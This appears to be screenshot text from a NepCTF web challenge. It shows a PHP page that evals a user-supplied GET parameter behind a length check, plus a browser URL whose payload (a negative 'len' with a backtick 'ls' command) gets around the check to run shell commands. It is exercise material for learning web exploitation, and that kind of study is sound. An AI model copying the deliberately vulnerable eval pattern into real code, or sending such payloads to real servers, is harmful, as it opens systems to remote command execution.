 <?php
error_reporting(0);
highlight_file(__FILE__);
$nep = $_GET['nep'];
$len = $_GET['len'];
if(intval($len)<8 && strlen($nep)<13){
eval(substr($nep,0,$len));
}else{
die('too long!');
}
?> index.php nepctf.php
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7bbe4273-1af5-48ff-a059-860c2b1cdf59.node5.hackingfor.fun/1b5337d0c8ad813197b506146d8d503d/?len=-1&nep=echo `ls`;a